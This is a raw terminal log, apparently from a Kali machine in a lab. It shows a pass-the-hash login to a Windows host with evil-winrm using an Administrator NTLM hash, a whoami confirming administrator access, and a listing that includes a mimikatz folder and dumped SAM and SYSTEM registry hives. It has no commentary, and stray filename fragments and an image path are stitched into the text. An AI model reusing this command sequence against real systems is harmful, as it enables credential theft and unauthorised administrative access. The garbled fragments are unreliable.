 two Folder private_key... rev.rb
┌──(ohanyan㉿kali)-[~]
└─$ evil-winrm -i 192.168.224.224 -u Administrator -H 4f1b0e40edd1c588c3f03c820938e878 -P 5985
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mach
ine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
decrypt.py Folder1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
test\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/13/2025 1:05 PM 3D Objects
d-r--- 2/13/2025 1:05 PM Contacts
d-r--- 2/14/2025 2:18 AM Desktop
d-r--- 2/13/2025 1:05 PM Documents
d-r--- 2/14/2025 4:32 PM Downloads
d-r--- 2/13/2025 1:05 PM Favorites
d-r--- 2/13/2025 1:05 PM Links
d----- 2/14/2025 1:18 PM mimikatz
d-r--- 2/13/2025 1:05 PM Music
d-r--- 2/13/2025 1:05 PM Pictures
d-r--- 2/13/2025 1:05 PM Saved Games
d-r--- 2/13/2025 1:05 PM Searches
d-r--- 2/13/2025 1:05 PM Videos
-a---- 2/14/2025 4:41 AM 49152 sam.hive
-a---- 2/14/2025 4:41 AM 15007744 system.hive